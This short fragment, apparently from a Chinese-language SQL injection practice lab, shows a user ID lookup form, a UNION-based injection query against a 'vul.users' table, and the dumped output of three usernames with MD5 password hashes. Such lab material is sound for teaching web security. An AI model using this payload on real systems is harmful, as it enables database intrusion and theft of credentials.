 用户名查询系统
ID 请输入要查询的用户ID
查询
admin~e10adc3949ba59abbe56e057f20f883e,pikachu~670b14728ad9902aecba32e22fa4f6bd,test~e99a18c428cb38d5f260853678922e03
SELECT * FROM users WHERE id=-1 union select 1,group_concat(username,'~',password),3,4 from vul.users LIMIT 0,1